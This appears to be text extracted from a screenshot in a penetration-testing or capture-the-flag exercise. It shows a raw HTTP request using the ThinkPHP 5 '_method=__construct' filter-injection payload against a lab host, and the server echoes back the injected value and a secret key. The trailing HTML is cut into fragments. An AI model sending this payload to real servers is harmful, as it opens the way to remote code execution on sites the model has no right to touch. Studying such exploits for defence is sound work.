 POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 101.71.29.5:10021
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
x-requested-with: XMLHttpRequest
Accept: application/json, text/javascript, */*; q=0.01
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
Referer: http://101.71.29.5:10021/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 81
_method=__construct&filter[]=var_dump&method=get&server[REQUEST
_METHOD]=abcdefg
HTTP/1.0 500 Internal Server Error
Date: Sat, 26 Oct 2019 05:12:38 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1085
Connection: close
Content-Type: text/html; charset=utf-8
<script type='text/javascript'>window.location.href='/public/static/is_safe_page.html';</script>string(9) "abcdefg
"
string(22) "easy_pentesnt_is_s0fun"
<style type="text/css">*{ padding: 0; margin: 0; } .think_default_text{ padding: 4px 48px;} a{color:#2E5CD5;curs
"Century Gothic","Microsoft yahei"; color: #333;font-size:18px} h1{ font-size: 100px; font-weight: normal; marg
ThinkPHP V5<br/><span style="font-size:30px">十年磨一剑 - 为API开发设计的高性能框架</span></p><span style
]</span></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script><s
id="ad_bd568ce7058a1091"></think>